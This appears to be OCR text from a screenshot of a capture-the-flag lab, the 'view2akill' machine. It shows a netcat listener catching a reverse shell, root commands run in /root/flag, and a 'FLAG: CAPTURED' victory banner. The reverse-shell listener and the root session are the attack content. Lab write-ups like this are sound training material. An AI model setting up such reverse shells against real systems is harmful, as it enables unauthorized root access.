 ⚡ root@hunter ~/view2akill
⚡ root@hunter ~/view2akill nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.0.108] from (UNKNOWN) [192.168.0.107
root@view:~/destroy/7f98ca7ba1484c66bf09627f931448053ae6
cd /root/flag
root@view:~/flag#
root@view:~/flag# ls -l
ls -l
total 12
drwxr-xr-x 2 root root 4096 Oct 27 13:05 files
-rw-r--r-- 1 root root 1506 Oct 26 16:30 index.php
-rwx------ 1 root root  243 Oct 26 14:03 run_me_for_flag
root@view:~/flag#
root@view:~/flag# hostname;date;'ins1ght';sh run_me_for_
hostname;date;'ins1ght';sh run_me_for_flag.sh
view
Tue Nov 19 14:13:40 UTC 2019
ins1ght: command not found
-------------------------------
-------------------------------
Go here:   http://<ip>:8007
-------------------------------
-------------------------------
PHP 5.6.40-8+ubuntu18.04.1+deb.sury.org+1 Development Se
Listening on http://0.0.0.0:8007
Document root is /root/flag
Press Ctrl-C to quit.
192.168.0.107:8007/ electronic controller app
192.168.0.107:8007
Kali Linux Kali Training Kali Tools Kali Docs Kali Foru
FLAG: CAPTURED
Well Done. You've stopped the maniac mastermind Max Zorin from
destroying Silicon Valley! You got ROOT!!
_____________)%%%%%%%%%/
/%%%%%%%%%%%/%07%%%%%%%/
/0%%%%%%%%%/%/%%%%%%%%%/
/%%\% _---_%/\/%%%%%%%%/
/%%%%\/      /)|%%%%%%%%/
/%%%%%|()  (/ /%%%%%%%%/
/%%%%%%%\ + /7%%%\%%%%%/
/%%%%%%%/%00/_/%%%%\%%%/
/%%%%%%%/%%\/%%%%%%%07/
/%%%%%%0%%%/%%%%%%%%%%/
/%%%%%%%%%%%/
/
/
/
/